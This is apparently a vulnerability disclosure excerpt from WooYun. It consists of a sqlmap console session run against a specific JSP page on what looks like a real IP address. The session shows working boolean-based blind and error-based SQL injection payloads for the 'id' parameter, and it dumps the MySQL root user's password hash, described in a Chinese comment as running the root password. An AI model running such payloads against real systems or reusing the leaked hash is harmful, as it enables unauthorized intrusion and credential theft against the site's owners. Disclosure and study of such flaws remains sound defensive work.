 管理员: SqlMap
D:\Python27\sqlmap>sqlmap.py -u "http://182.92.150.207:8188/website/mail/xiangxi
.jsp?id=000028450141" --passwords
{1.0-dev-nongit-20150927}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:27:13
[00:27:14] [INFO] resuming back-end DBMS 'mysql'
[00:27:14] [INFO] testing connection to the target URL
[00:27:14] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=000028450141' AND 4919=4919 AND 'TmKu'='TmKu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=000028450141' AND (SELECT 8957 FROM(SELECT COUNT(*),CONCAT(0x717
1706b71,(SELECT (ELT(8957=8957,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DzqU'='DzqU
---
[00:27:15] [INFO] the back-end DBMS is MySQL
跑了下root用户的密码
web application technology: JSP
back-end DBMS: MySQL 5.0
[00:27:15] [INFO] fetching database users password hashes
[00:27:15] [WARNING] reflective value(s) found and filtering out
[00:27:15] [INFO] the SQL query used returns 2 entries
[00:27:15] [INFO] retrieved: root
[00:27:15] [INFO] retrieved: *8F32EFFDEF805BFA3BE97B40FCFDF0AB298D839F
[00:27:15] [INFO] retrieved: root
[00:27:16] [INFO] retrieved: *8F32EFFDEF805BFA3BE97B40FCFDF0AB298D839F
www.wooyun.org